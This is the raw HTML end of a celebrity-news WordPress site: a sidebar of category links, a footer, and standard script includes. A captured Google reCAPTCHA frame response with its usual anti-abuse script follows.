			<ul>
					<li class="cat-item cat-item-339"><a href="https://www.bollywoodtitbit.com/category/2020-united-states-presidential-election/">2020 United States presidential election</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.bollywoodtitbit.com/category/american-dancer/">american dancer</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.bollywoodtitbit.com/category/american-music-news/">American Music News</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.bollywoodtitbit.com/category/american-tv-shows/">American TV Shows</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.bollywoodtitbit.com/category/award-shows/">Award Shows</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.bollywoodtitbit.com/category/business-news/">Business News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.bollywoodtitbit.com/category/celebrities-activities/">Celebrities Activities</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.bollywoodtitbit.com/category/covid-19/">covid-19</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.bollywoodtitbit.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.bollywoodtitbit.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.bollywoodtitbit.com/category/festival-event/">Festival Event</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.bollywoodtitbit.com/category/sport-news/fifa-world-cup-2018/">FIFA World Cup 2018</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.bollywoodtitbit.com/category/football/">Football</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.bollywoodtitbit.com/category/google-trends/">Google Trends</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.bollywoodtitbit.com/category/happy-new-year-2021/">Happy new year-2021</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.bollywoodtitbit.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.bollywoodtitbit.com/category/hollywood-movies-2018/">hollywood movies 2018</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.bollywoodtitbit.com/category/hollywood-movies-2019/">Hollywood Movies 2019</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.bollywoodtitbit.com/category/hollywoodnews/">Hollywood News</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.bollywoodtitbit.com/category/hollywood-palms-cinema/">Hollywood Palms Cinema</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.bollywoodtitbit.com/category/hollywood-theater/">Hollywood Theater</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.bollywoodtitbit.com/category/indian-air-force/">Indian Air Force</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://www.bollywoodtitbit.com/category/joe-biden/">Joe Biden</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.bollywoodtitbit.com/category/kamala-harris-2020-presidential-campaign/">Kamala Harris 2020 presidential campaign</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.bollywoodtitbit.com/category/latest-bollywood-movies/">Latest Bollywood Movies</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.bollywoodtitbit.com/category/music-news-and-singer/">Music News and Singer</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.bollywoodtitbit.com/category/news-of-the-day/">News-of-the-day</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://www.bollywoodtitbit.com/category/palms-cinema/">Palms Cinema</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bollywoodtitbit.com/category/political-news/">Political news</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.bollywoodtitbit.com/category/porn-star-life/">Porn Star Life</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bollywoodtitbit.com/category/reviews-and-thinking/">Reviews and Thinking</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.bollywoodtitbit.com/category/sport-news/">Sport news</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.bollywoodtitbit.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.bollywoodtitbit.com/category/sport-news/tennis/">Tennis</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.bollywoodtitbit.com/category/trending-news/">Trending News</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.bollywoodtitbit.com/category/trending-in-usa/">trending-in-usa</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.bollywoodtitbit.com/category/tvshows/">TV Shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bollywoodtitbit.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.bollywoodtitbit.com/category/united-states-presidential-election-2020/">United States presidential election 2020</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.bollywoodtitbit.com/category/upcoming-hollywood-movies-2018/">Upcoming hollywood Movies 2018</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.bollywoodtitbit.com/category/upcoming-hollywood-movies-2019/">Upcoming Hollywood Movies 2019</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.bollywoodtitbit.com">Latest Hollywood News | Google Trending | news of the day | celebrities activities &amp; TV show</a> -  <a href="#" target="_blank"></a>

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?1769277551","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/www.bollywoodtitbit.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.33" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/themes/revenue/assets/js/superfish.js?ver=264829d451e811af3c27fc64e581f3a0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=264829d451e811af3c27fc64e581f3a0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=264829d451e811af3c27fc64e581f3a0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/themes/revenue/assets/js/html5.js?ver=264829d451e811af3c27fc64e581f3a0" id="html5-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=264829d451e811af3c27fc64e581f3a0" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" id="booster-extension-frontend-script-js-extra">
/* <![CDATA[ */
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.bollywoodtitbit.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5aaa631235"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=1.0.0" id="booster-extension-frontend-script-js"></script>
<script type="text/javascript" src="https://cdn.izooto.com/scripts/86587efb25d5cdbb762f16e55565c7fcaa40fcda.js?ver=3.7.19" id="izootoWP-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NOCmy5sghQi3pDMjFCLimQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769277556194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>